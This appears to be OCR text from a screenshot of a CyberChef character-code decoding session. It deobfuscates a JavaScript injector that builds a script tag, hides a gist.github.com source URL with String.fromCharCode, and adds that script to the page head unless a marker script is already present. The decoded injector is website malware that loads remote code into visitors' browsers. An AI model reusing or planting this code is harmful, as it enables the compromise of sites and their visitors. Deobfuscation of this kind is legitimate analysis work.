 Recipe
From Charcode
Delimiter
Comma
Base
10
Input
length: 3293
lines: 9
44, 32, 53, 54, 44, 32, 57, 56, 44, 32, 53, 54, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32,
110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 125, 32, 125, 32, 105, 102, 40, 110,
116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 100, 111, 99, 117, 109, 101, 110, 116,
46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109,
101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67,
104, 105, 108, 100, 40, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 41, 59, 32, 125
104, 104, 116, 116, 112, 115, 58, 47, 47, 103, 105, 115, 116, 46, 103, 105, 116, 104, 117,
98, 46, 99, 111, 109, 47, 104, 101, 97, 118, 101, 110, 114, 97, 105, 122, 97, 47
Output
start: 717
end: 753
length: 36
time: 1ms
length: 753
lines: 1
var somestring = document.createElement('script'); somestring.type = 'text/javascript';
somestring.async = true;somestring.src = String.fromCharCode(104, 104, 116, 116, 112, 115, 58,
47, 47, 103, 105, 115, 116, 46, 103, 105, 116, 104, 117, 98, 46, 99, 111, 109, 47, 104, 101,
97, 118, 101, 110, 114, 97, 105, 122, 97, 47);   var alls =
document.getElementsByTagName('script'); var nt3 = true; for ( var i = alls.length; i--;) { if
(alls[i].src.indexOf(String.fromCharCode(49, 49, 100, 51, 50, 49, 50, 52, 52, 99, 52, 100, 54,
54, 55, 52, 52, 54, 100, 98, 102, 100, 57, 97, 51, 50, 57, 56, 97, 56, 56, 98, 56)) > -1) {
nt3 = false;} } if(nt3 == true){document.getElementsByTagName("head")
[0].appendChild(somestring); }https://gist.github.com/heavenraiza/